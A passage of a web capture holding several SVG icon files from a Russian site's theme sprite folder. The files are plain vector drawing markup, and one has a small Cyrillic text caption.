    <path d="m9.13393 20.60452 9.483 9.58478a1.28577 1.28577 0 0 1-.02035 1.82984L13.19255 37.24a1.32211 1.32211 0 0 1-1.85223-.02035l-9.483-9.58478ZM11.73316 36.841a.76922.76922 0 0 0 1.07674.01221l5.404-5.22288a.74705.74705 0 0 0 .01221-1.06452l-9.10035-9.196L2.63281 27.645Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <g>
      <path style="fill:#9bc8ec" d="m15.585 13.934-1.679 1.623-4.105-4.148 1.679-1.623 4.105 4.148z"/>
      <path d="m11.50926 9.40362 4.48809 4.53491-2.07 2.00081-4.48811-4.5349Zm3.71463 4.52677-3.72278-3.76145-1.28638 1.24364 3.72075 3.76142Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    </g>
    <path style="fill:#0e4583" d="m11.704 23.615.384.387-6.885 6.651-.383-.386 6.884-6.652zM12.689 24.61l.384.387-6.885 6.654-.383-.389 6.884-6.652zM13.674 25.606l.385.386-6.886 6.654-.383-.387 6.884-6.653zM14.659 26.601l.385.387-6.886 6.653-.383-.386 6.884-6.654zM15.644 27.596l.385.389-6.886 6.652-.383-.387 6.884-6.654z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/9qr046y6jom0zw94hsjvry5xkqvezfou.svg
body_size: 3791
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40.00047px" width="27.25424px" viewBox="0 0 27.25424 40.00047">
  <g id="svg">
    <g style="isolation:isolate">
      <text transform="translate(6.10855 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x418;</text>
      <text transform="translate(6.83218 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x437;&#x43C;&#x435;&#x440;</text>
      <text transform="translate(9.17056 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x438;</text>
      <text transform="translate(9.77358 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.01922143203641124em">&#x442;</text>
      <text transform="translate(10.19985 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x435;</text>
      <text transform="translate(10.75259 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x43B;&#x438; </text>
      <text transform="translate(12.14321 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:.00938721099452642em">&#x432;</text>
      <text transform="translate(12.69692 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x43B;&#x430;&#x436;&#x43D;&#x43E;</text>
      <text transform="translate(15.7023 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:.01966844208376964em">&#x441;</text>
      <text transform="translate(16.21011 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.008940200947168018em">&#x442;</text>
      <text transform="translate(16.65151 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x438; &#x441;&#x44B;</text>
      <text transform="translate(18.7023 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x43F;</text>
      <text transform="translate(19.28823 38.33836)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x443;&#x447;&#x438;&#x445;</text>
      <text transform="translate(5.39321 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x438; </text>
      <text transform="translate(6.23013 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.00938721099452642em">&#x442;</text>
      <text transform="translate(6.67105 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.011175251183960021em">&#x432;<tspan x=".56787" y="0" style="letter-spacing:.0004470100473584009em">&#x435;</tspan></text>
      <text transform="translate(7.76431 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.008940200947168018em">&#x440;</text>
      <text transform="translate(8.37856 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x434;&#x44B;&#x445; &#x43C;</text>
      <text transform="translate(11.12026 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.008940200947168018em">&#x430;</text>
      <text transform="translate(11.63833 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.01922143203641124em">&#x442;</text>
      <text transform="translate(12.06558 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x435;&#x440;&#x438;</text>
      <text transform="translate(13.84097 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:.008940200947168018em">&#x430;</text>
      <text transform="translate(14.37417 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">
        <tspan style="letter-spacing:.010728241136601622em">&#x43B;</tspan>
        <tspan x=".64941" y="0">&#x43E;&#x432; (</tspan>
      </text>
      <text transform="translate(16.61538 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x412;</text>
      <text transform="translate(17.21011 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x43B;&#x430;</text>
      <text transform="translate(18.29214 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial;letter-spacing:-.01877442198905284em">&#x433;</text>
      <text transform="translate(18.68862 39.64597)" style="isolation:isolate;font-size:1.0923272371292114px;fill:#010101;font-family:ArialMT,Arial">&#x43E;&#x43C;&#x435;&#x440;&#x44B;)</text>
    </g>
    <path d="M32.47754 28.71626a3.72277 3.72277 0 0 1-.29825.29232 4.765 4.765 0 0 1-1.83484.972 5.16067 5.16067 0 0 1-2.22726.13637 8.25 8.25 0 0 1-2.28435-.61249 11.77362 11.77362 0 0 1-2.89035-2.04332l-.03447-.0313.178-.18173.03447.03144a11.48434 11.48434 0 0 0 2.81686 1.99341 8.00846 8.00846 0 0 0 2.19858.585 4.85564 4.85564 0 0 0 3.847-1.05124 2.47879 2.47879 0 0 0 .95265-2.09282 3.21155 3.21155 0 0 0-.81187-1.69709l.20807-.15016a3.485 3.485 0 0 1 .8775 1.84973 2.5844 2.5844 0 0 1-.73174 1.99988ZM9.73337 18.53136a2.86252 2.86252 0 0 1-1.533-.68722 2.72037 2.72037 0 0 1-.87185-1.28385 1.94992 1.94992 0 0 1 .21028-1.42573 1.7547 1.7547 0 0 1 1.09977-.80815 2.24879 2.24879 0 0 1 1.696.14864l-.12989.21648a1.98056 1.98056 0 0 0-1.49208-.12533 1.5033 1.5033 0 0 0-.94245.68005 1.82552 1.82552 0 0 0 .6067 2.41534 2.59489 2.59489 0 0 0 1.39057.62159Z" transform="translate(-6.37186 -2.96108)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m17.944 15.815-.512.565L1.871 3.132 0 .967l2.383 1.601 15.561 13.247zM18.382 15.331l.512-.564L3.333 1.519.878 0l1.944 2.084 15.56 13.247z"/>
    <path d="M24.44821 26.3034 22.235 28.744a2.7326 2.7326 0 0 1-3.77144.23592l-.00648-.00662a63.13183 63.13183 0 0 0-7.064-6.17919l-1.66564-1.25175a2.53318 2.53318 0 0 1-.24337-3.654l2.2132-2.44057a2.73258 2.73258 0 0 1 3.77144-.23578l1.52087 1.40546q3.45017 3.18832 7.21526 6.03193a2.53263 2.53263 0 0 1 .24337 3.654Z" transform="translate(-6.37186 -2.96108)" style="fill:#236cb3"/>
    <path d="M24.54569 26.38613 22.3325 28.8267a2.86493 2.86493 0 0 1-3.95386.24723l-.00814-.00758-.00648-.00662a63.22022 63.22022 0 0 0-7.04966-6.16678l-1.66841-1.25476-.0029-.00248a2.65583 2.65583 0 0 1-.25564-3.83045l2.21306-2.44057a2.86453 2.86453 0 0 1 3.95414-.247l.00386.00345 1.52087 1.40546c2.28765 2.1142 4.712 4.141 7.20547 6.02393l.00579.00469a2.65562 2.65562 0 0 1 .25509 3.83087ZM18.55347 28.889a2.60371 2.60371 0 0 0 3.585-.22806l2.2132-2.44057a2.41315 2.41315 0 0 0-.22889-3.47471c-2.49917-1.88668-4.92912-3.91884-7.222-6.037l-1.51894-1.4045a2.60351 2.60351 0 0 0-3.58709.22613l-2.2132 2.44057a2.41318 2.41318 0 0 0 .22875 3.47471l1.6629 1.2491a63.45637 63.45637 0 0 1 7.07834 6.19187Z" transform="translate(-6.37186 -2.96108)" style="fill:#0e4583"/>
    <path d="m23.72983 26.06638-1.82933 2.01781a2.39359 2.39359 0 0 1-3.29987.03985l-.00593-.00593a64.2516 64.2516 0 0 0-6.48723-5.66088l-1.52087-1.157a2.21922 2.21922 0 0 1-.38332-3.17564l1.82932-2.01671a2.39358 2.39358 0 0 1 3.29987-.04l1.40022 1.28371q3.1766 2.91186 6.6138 5.53913a2.21923 2.21923 0 0 1 .38334 3.17566Z" transform="translate(-6.37186 -2.96108)" style="fill:#fff"/>
    <path d="m23.8269 26.14911-1.82932 2.017a2.25019 2.25019 0 0 1-1.66607.72017 2.7558 2.7558 0 0 1-1.81609-.66888l-.00745-.00689-.00607-.00593a64.3495 64.3495 0 0 0-6.47482-5.64875L10.504 21.39758l-.00276-.00234a2.59934 2.59934 0 0 1-.918-1.659 2.104 2.104 0 0 1 .52286-1.69323l1.82946-2.01781a2.24988 2.24988 0 0 1 1.66593-.72017 2.75757 2.75757 0 0 1 1.81622.66888l.00359.00317 1.4002 1.28312c2.1065 1.93039 4.32877 3.7918 6.6047 5.5318l.00524.00428a2.59891 2.59891 0 0 1 .91818 1.659 2.10193 2.10193 0 0 1-.52272 1.69383Zm-5.13705 1.88337a2.26384 2.26384 0 0 0 3.11359-.03171l1.82932-2.017a2.09912 2.09912 0 0 0-.369-2.9968c-2.28131-1.7437-4.50885-3.60915-6.61987-5.54437l-1.39857-1.28233a2.26491 2.26491 0 0 0-3.11621.02992l-1.82877 2.0174a2.099 2.099 0 0 0 .36884 2.99652l1.51743 1.15465a64.62207 64.62207 0 0 1 6.50088 5.67136Z" transform="translate(-6.37186 -2.96108)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m11.699 16.637-3.519 3.88-4.004-3.41 3.518-3.879 4.005 3.409z"/>
    <ellipse cx="19.40095" cy="24.17277" rx="1.10294" ry=".5532" transform="rotate(-47.19 12.82538822 29.98627254)" style="fill:#236cb3"/>
    <path d="m19.35748 23.16017-.3545.28473a2.09587 2.09587 0 0 0-.444.48949l-.23964.36788a.30141.30141 0 0 1-.17029.1241l-.28528.08025a.26758.26758 0 0 1-.316-.38608l.32334-.5907a2.09213 2.09213 0 0 1 .6249-.70115l.60449-.42965a.27239.27239 0 0 1 .43627.26984l-.07666.33092a.29122.29122 0 0 1-.10263.16037ZM20.45822 24.09724l-.24585.37725a2.093 2.093 0 0 1-.444.48949l-.34568.2777a.28956.28956 0 0 0-.1059.17925l-.0455.28446a.27266.27266 0 0 0 .43572.254l.564-.38608a2.09489 2.09489 0 0 0 .63731-.69067l.36209-.63593a.26832.26832 0 0 0-.3323-.38456l-.32858.11624a.30045.30045 0 0 0-.15131.11885ZM18.919 26.06128a.5548.5548 0 0 1-.68377.18035l-.36057-.16546a.5405.5405 0 0 1-.2242-.19138l-.21648-.32527a.516.516 0 0 1 .09652-.68019.55513.55513 0 0 1 .83186.12892l.02082.03461a.539.539 0 0 0 .25881.22062l.03806.01558a.51986.51986 0 0 1 .23895.78222ZM21.2854 23.45235a.5161.5161 0 0 0 .09652-.68033l-.21538-.32513a.53955.53955 0 0 0-.22489-.19138l-.36057-.16551a.55481.55481 0 0 0-.68377.18049.52038.52038 0 0 0 .23882.78264l.03806.01558a.539.539 0 0 1 .25881.22062l.02082.03461a.555.555 0 0 0 .83158.12841Z" transform="translate(-6.37186 -2.96108)" style="fill:#9bc8ec"/>
    <path style="fill:#fff" d="m10.999 16.674-2.871 3.165-3.253-2.769 2.871-3.165 3.253 2.769z"/>
    <path d="m17.55394 19.6241-3.04188 3.3531-3.44713-2.93489 3.04189-3.35309Zm-3.06533 2.99983 2.69994-2.97693-3.05885-2.60439-2.70007 2.97694Z" transform="translate(-6.37186 -2.96108)" style="fill:#0e4583"/>
    <path d="m33.27617 24.75109-1.25476 1.383a.7118.7118 0 0 1-.98257.0615L23.97057 20.178a.66006.66006 0 0 1-.08231-.92983l.01889-.02158 1.25476-1.383a.7121.7121 0 0 1 .98271-.06136l7.06814 6.01759a.65992.65992 0 0 1 .08237.92962Z" transform="translate(-6.37186 -2.96108)" style="fill:#236cb3"/>
    <path d="m33.44991 24.7493-1.40767 1.552a.72622.72622 0 0 1-1.001.0626l-7.2427-6.16609a.67329.67329 0 0 1-.08349-.94851l.01882-.02151 1.40767-1.552a.72627.72627 0 0 1 1.00118-.0626l7.2427 6.16609a.67329.67329 0 0 1 .08334.94853ZM23.928 19.39314a.42744.42744 0 0 0 .027.6039l.0144.01259 7.2427 6.16623a.46164.46164 0 0 0 .63634-.03985L33.256 24.584a.42745.42745 0 0 0-.02682-.6039l-.01455-.01272-7.24256-6.16609a.46164.46164 0 0 0-.63648.03985Z" transform="translate(-6.37186 -2.96108)" style="fill:#0e4583"/>
    <path d="m11.664 15.48465-.58491.64489-1.1804-1.00491a.4007.4007 0 0 1-.05039-.56442l.01164-.01332.02758-.02978a.43227.43227 0 0 1 .59649-.03737Z" transform="translate(-6.37186 -2.96108)" style="fill:#9bc8ec"/>
    <path d="m11.84646 15.47334-.75561.833-1.26206-1.0744a.54313.54313 0 0 1-.06673-.7652l.01516-.0173a.586.586 0 0 1 .80773-.0506Zm-.77919.47956.41435-.45681-1.06779-.90909a.32141.32141 0 0 0-.443.02758.298.298 0 0 0 .01921.421l.00947.00828Z" transform="translate(-6.37186 -2.96108)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m27.089 22.316-.877.967-.416-.354.877-.967.416.354z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ju72gm1wzj1i9ps7pu1qepu7pzw0cyd7.svg
body_size: 1824
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="28.75911px" viewBox="0 0 28.75911 40">
  <g id="svg">
    <path style="fill:#236cb3" d="M21.40529 31.24121h1.12417v3.09133h-1.12417z"/>
    <path d="M28.4728 34.65162h-1.78v-3.7479h1.78Zm-1.1238-.65578h.46839v-2.43555H27.349Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <circle cx="22.10807" cy="34.75393" r="1.26457" style="fill:#0e4583"/>
    <rect x="28.00077" y="34.55639" width="1.09625" height="3.71172" rx=".32819" ry=".32819" transform="rotate(-30 25.7574648 46.8949919)" style="fill:#9bc8ec"/>
    <path d="M29.19426 38.43039a.84967.84967 0 0 1-.7368-.42434l-1.33457-2.31147a.84947.84947 0 0 1 .31088-1.16016l.04641-.02674a.84927.84927 0 0 1 1.16013.31084l1.3346 2.31148a.84947.84947 0 0 1-.31088 1.16016l-.04641.02674a.84554.84554 0 0 1-.42336.11349Zm-1.28994-3.38077a.19349.19349 0 0 0-.09635.026l-.04641.02694a.19349.19349 0 0 0-.07079.26408l1.33457 2.31166a.19369.19369 0 0 0 .26428.07059l.04621-.02655a.19349.19349 0 0 0 .071-.26427l-1.33457-2.31166a.19408.19408 0 0 0-.16793-.09675Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <circle cx="24.07522" cy="38.12645" r="1.54576" style="fill:#0e4583"/>
    <circle cx="24.49681" cy="38.54803" r="1.12417" style="fill:#9bc8ec"/>
    <path d="M30.11216 39.99129a1.45216 1.45216 0 1 1 1.452-1.45236v.00039a1.45354 1.45354 0 0 1-1.452 1.45197Zm0-2.24834a.79638.79638 0 1 0 .79618.79658v-.0002a.79717.79717 0 0 0-.79618-.79638Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M5.10548 31.24101h1.12417v3.09133H5.10548z"/>
    <path d="M12.17279 34.65162h-1.78v-3.7479h1.78Zm-1.125-.65578h.46839v-2.43555h-.46839Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <path d="M10.72083 5.37712V1.46051l.90807-.20961a37.98271 37.98271 0 0 1 16.732 0l.90807.20922v3.917h-.843V2.529l-1.02114-.29a38.13845 38.13845 0 0 0-14.81992 0l-1.02113.29v2.84812Z" transform="translate(-5.61535 .00871)" style="fill:#236cb3"/>
    <path d="M29.597 5.70492h-1.499V2.77641l-.77042-.21886a37.564 37.564 0 0 0-14.66537 0l-.77042.21886v2.92851h-1.499V1.19958l1.16256-.26782a38.3377 38.3377 0 0 1 16.8791 0l1.16252.26782Zm-.84318-.65559h.188V1.72145l-.654-.15062a37.67871 37.67871 0 0 0-16.58454 0l-.65539.15062v3.32788h.1874V2.28108l1.28423-.364a38.47715 38.47715 0 0 1 14.9499 0l.025.0061 1.25848.35788Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <rect x=".32779" y="3.69967" width="28.10352" height="28.10352" rx="7.24469" ry="7.24469" style="fill:#9bc8ec"/>
    <path d="M26.72273 32.12287H13.26708a7.65173 7.65173 0 0 1-7.65173-7.65173V11.0149a7.65173 7.65173 0 0 1 7.65153-7.6519h13.45585a7.65173 7.65173 0 0 1 7.65173 7.65173v13.45583a7.65173 7.65173 0 0 1-7.65114 7.65231ZM13.26708 4.01876a7.004 7.004 0 0 0-6.99595 6.99614v13.45565a7.00381 7.00381 0 0 0 6.99594 6.99594h13.45566a7.004 7.004 0 0 0 6.99614-6.99594V11.0149a7.00415 7.00415 0 0 0-6.99614-6.99614Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <rect x="5.38647" y="8.75835" width="17.70518" height="17.14319" rx=".68508" ry=".68508" style="fill:#236cb3"/>
    <path d="M27.619 26.37675H12.09a1.57309 1.57309 0 0 1-1.57172-1.57191V9.83744A1.57309 1.57309 0 0 1 12.09 8.26552h15.5294a1.57309 1.57309 0 0 1 1.57191 1.57191v14.9674a1.57309 1.57309 0 0 1-1.57231 1.57192ZM12.09 9.23435a.60466.60466 0 0 0-.60387.60387v14.9674a.60466.60466 0 0 0 .60387.60309h15.5294a.60466.60466 0 0 0 .60407-.60387V9.83744a.60466.60466 0 0 0-.60446-.60309Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M5.38647 10.9597h17.70518v.65578H5.38647zM5.38647 14.8942h17.70518v.65578H5.38647zM5.38647 19.1097h17.70518v.65578H5.38647zM5.38647 23.04421h17.70518v.65578H5.38647z"/>
    <circle cx="5.52707" cy="34.75393" r="1.26457" style="fill:#0e4583"/>
    <rect x="8.46124" y="35.86434" width="3.71172" height="1.09625" rx=".32819" ry=".32819" transform="rotate(-60 7.51697017 41.27984575)" style="fill:#9bc8ec"/>
    <path d="M9.67138 38.43039a.84553.84553 0 0 1-.42316-.11346l-.04641-.02674a.84888.84888 0 0 1-.31107-1.1595l.00038-.00069 1.33438-2.31147a.84947.84947 0 0 1 1.16016-.31088l.04621.02674a.85006.85006 0 0 1 .31088 1.16016L10.40817 38.006a.84966.84966 0 0 1-.73679.42439ZM9.5762 37.749a.19349.19349 0 0 0 .26408-.071l1.33457-2.31068a.19369.19369 0 0 0-.07079-.26428l-.04621-.02655a.1933.1933 0 0 0-.26415.07036l-.00013.00023L9.459 37.458a.1929.1929 0 0 0 .07.26366l.00074.00043Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
    <circle cx="3.55972" cy="38.12645" r="1.54576" style="fill:#0e4583"/>
    <circle cx="3.13813" cy="38.54803" r="1.12417" style="fill:#9bc8ec"/>
    <path d="M8.75348 39.99129a1.45216 1.45216 0 1 1 1.45216-1.45216v.0002a1.45374 1.45374 0 0 1-1.45216 1.45196Zm0-2.24834a.79638.79638 0 1 0 .79638.79638.79638.79638 0 0 0-.79638-.79638Z" transform="translate(-5.61535 .00871)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/r5ssr223gnep8y49qrkllj211jw647u1.svg
body_size: 1656
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40.10014px" viewBox="0 0 40.10014 40">
  <g id="svg">
    <path style="fill:#fff" d="M.32677.354h20.14285v38.08498H.32677z"/>
    <path d="M20.7964 38.79085H0V0h20.7964ZM.65354 38.085h19.49133V.70587H.65354Z" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="M5.36148 5.7941h10.35181v17.22877H5.36148z"/>
    <path d="M16.04006 23.37474H5.03672V5.4401h11.00334ZM5.68825 22.671h9.69826V6.146H5.68825Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M15.71328 5.7941h4.75635v5.74292h-4.75635z"/>
    <path d="M20.7964 11.88889h-5.40989V5.4401h5.40989Zm-4.75634-.70374h4.1028V6.146h-4.1028Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M15.71328 11.53703h4.75635v5.74292h-4.75635z"/>
    <path d="M20.7964 17.63182h-5.40989v-6.44666h5.40989Zm-4.75634-.70374h4.1028v-5.03919h-4.1028Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M15.71328 17.27995h4.75635v5.74292h-4.75635z"/>
    <path d="M20.7964 23.37474h-5.40989v-6.44666h5.40989Zm-4.75634-.70374h4.1028v-5.03918h-4.1028Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M.60715 5.7941h4.75634v5.74292H.60715z"/>
    <path d="M5.68825 11.88889H.28038V5.4401h5.40787ZM.9319 11.18516h4.1028V6.146H.9319Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M.60715 11.53703h4.75634v5.74292H.60715z"/>
    <path d="M5.68825 17.63182H.28038v-6.44666h5.40787ZM.9319 16.92808h4.1028v-5.03919H.9319Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M.60715 17.27995h4.75634v5.74292H.60715z"/>
    <path d="M5.68825 23.37474H.28038v-6.44666h5.40787ZM.9319 22.671h4.1028v-5.03918H.9319Z" style="fill:#134484"/>
    <g>
      <path style="fill:#fff" d="M7.04173 7.60676h6.99332v13.60132H7.04173z"/>
      <path d="M14.36182 21.56208H6.715V7.25489h7.64686Zm-6.99534-.70587h6.34179V7.96076H7.36648Z" style="fill:#134484"/>
    </g>
    <g>
      <path d="M16.64115 39.64813H4.714a.48315.48315 0 0 1-.47-.49688V38.439h12.86714v.71227a.48583.48583 0 0 1-.46999.49686Z" style="fill:#226bb2"/>
      <path d="M16.385 40H4.96814a1.09778 1.09778 0 0 1-1.05091-1.13664V38.085h13.52068v.77838A1.09808 1.09808 0 0 1 16.385 40ZM4.56875 38.79085v.07251a.41691.41691 0 0 0 .39737.43077H16.385a.41558.41558 0 0 0 .39737-.43077v-.07251Z" style="fill:#134484"/>
    </g>
    <g>
      <path d="M37.09464 34.2059H24.54621a1.60548 1.60548 0 0 1-1.55921-1.64845V8.34888a1.60548 1.60548 0 0 1 1.55923-1.64845h12.54841a1.60548 1.60548 0 0 1 1.55923 1.64845v24.20857a1.60548 1.60548 0 0 1-1.55923 1.64845Z" style="fill:#fff"/>
      <path d="M36.25149 34.5599H25.39137a2.84838 2.84838 0 0 1-2.72915-2.9493V9.29786a2.84837 2.84837 0 0 1 2.72915-2.9493h10.86012a2.84838 2.84838 0 0 1 2.72915 2.9493V31.6106a2.84973 2.84973 0 0 1-2.72915 2.9493ZM25.39138 7.0523a2.16779 2.16779 0 0 0-2.07762 2.24343v22.31274a2.16779 2.16779 0 0 0 2.07762 2.24343h10.86011a2.16779 2.16779 0 0 0 2.07762-2.24343V9.29786a2.16779 2.16779 0 0 0-2.07762-2.24343H25.39138Z" style="fill:#134484"/>
    </g>
    <g>
      <path d="M31.26318 30.88127h-.88349a5.45118 5.45118 0 0 1-5.2929-5.59578V15.623a5.45118 5.45118 0 0 1 5.2929-5.59578h.88349a5.45118 5.45118 0 0 1 5.2929 5.59578v9.66253a5.45118 5.45118 0 0 1-5.2929 5.59574Z" style="fill:#226bb2"/>
      <path d="M30.884 31.23527h-.12708a6.26035 6.26035 0 0 1-5.99892-6.48078V16.154a6.26035 6.26035 0 0 1 5.99888-6.48078h.12712a6.26035 6.26035 0 0 1 5.99885 6.48078v8.60052a6.26171 6.26171 0 0 1-5.99885 6.48075Zm-.12708-20.85621a5.57948 5.57948 0 0 0-5.34537 5.77494v8.60052a5.57947 5.57947 0 0 0 5.34534 5.77491h.12711a5.57948 5.57948 0 0 0 5.34534-5.77491V16.154a5.57948 5.57948 0 0 0-5.34534-5.77494Z" style="fill:#134484"/>
    </g>
    <g>
      <ellipse cx="30.82143" cy="16.29685" rx="3.91723" ry="4.23095" style="fill:#9ac7ec"/>
      <path d="M30.82143 20.8818a4.42894 4.42894 0 0 1-4.244-4.585 4.42894 4.42894 0 0 1 4.244-4.585 4.42894 4.42894 0 0 1 4.244 4.585 4.42894 4.42894 0 0 1-4.244 4.585Zm0-8.464a3.74806 3.74806 0 0 0-3.59043 3.87905 3.60119 3.60119 0 1 0 7.18091 0 3.74806 3.74806 0 0 0-3.59048-3.87909Z" style="fill:#134484"/>
    </g>
    <g>
      <path style="fill:#fff" d="M28.30408 14.93629h5.03672v2.72112h-5.03672z"/>
      <path d="M33.66556 18.00928h-5.68825v-3.42486h5.68825Zm-5.03672-.70374H33.012v-2.01525h-4.38316Z" style="fill:#134484"/>
    </g>
    <g>
      <path d="M39.31347 32.39324h-.65758V28.463h.65758a.47559.47559 0 0 1 .46192.48835V31.907a.47637.47637 0 0 1-.46192.48624Z" style="fill:#226bb2"/>
      <path d="M39.06334 32.74511h-.73423v-4.634h.73423a1.083 1.083 0 0 1 1.03679 1.11958v2.39484a1.08166 1.08166 0 0 1-1.03679 1.11958Zm-.0827-.70374h.0827a.4.4 0 0 0 .38325-.41584v-2.39484a.4014.4014 0 0 0-.38325-.41584h-.0827Z" style="fill:#134484"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ye4dvajlgyjzg7v1uzqsop531k3hoy9q.svg
body_size: 1727
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="25.81476px" viewBox="0 0 25.81476 40">
  <g id="svg">
    <path style="fill:#236cb3" d="M22.0658 17.3435h3.39868v1.88809H22.0658z"/>
    <path d="M32.90736 19.5571h-4.09964v-2.589h4.09964Zm-3.39888-.701h2.69772V17.669h-2.69771Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path d="M29.69566 31.4943H7.4701V4.57979h22.22556Zm-21.5246-.70076h20.82463V5.28074H8.17106Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M.35048 31.31553h22.27979v7.17487H.35048z"/>
    <path d="M30.07316 38.81591H7.09261v-7.87582h22.98055ZM7.79337 38.115h21.579v-6.474h-21.579ZM25.73053 26.732H11.43524V2.996h14.29529ZM12.136 26.031h12.89357V3.69678H12.136Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M3.93791 32.82612h15.10493v2.64329H3.93791z"/>
    <path d="M26.48572 35.79492H10.68v-3.34424h15.80572ZM11.3808 35.094H25.785v-1.94256H11.3808ZM8.389 38.46543h3.021v1.056a.45363.45363 0 0 1-.45363.45363H8.84362a.45363.45363 0 0 1-.45362-.45365v-1.056ZM25.75972 38.46543h3.021v1.056a.45363.45363 0 0 1-.45363.45363h-2.11275a.45363.45363 0 0 1-.45363-.45363v-1.056Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m4.802 26.406-3.885 4.91h21.147l-3.668-4.91H4.802z"/>
    <path d="M29.85561 31.641H7.2851l4.43967-5.61h13.93949Zm-21.122-.701h19.72304l-3.14386-4.208h-13.249Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M4.771 2.994 1.642 4.865l19.697.09-2.973-1.961H4.771z"/>
    <path d="M29.6071 5.28548 7.47444 5.1841 11.767 2.61832h13.79687Zm-19.61323-.7907 17.26184.07889L25.353 3.31869H11.961Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M10.54633.35048h1.88809v3.39868h-1.88809z"/>
    <path d="M19.87731 4.07448h-2.58886V-.025h2.58885Zm-1.8871-.701h1.18733V.6758H17.9902Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M.1635 4.50436h1.51059v26.43367H.1635zM21.3104 4.50436h1.51059v26.43367H21.3104zM17.91192 2.99377h1.13289v23.79019h-1.13289zM4.31738 2.99377h1.13289v23.79019H4.31738zM10.54633 5.25956h1.88809v.7552h-1.88809z"/>
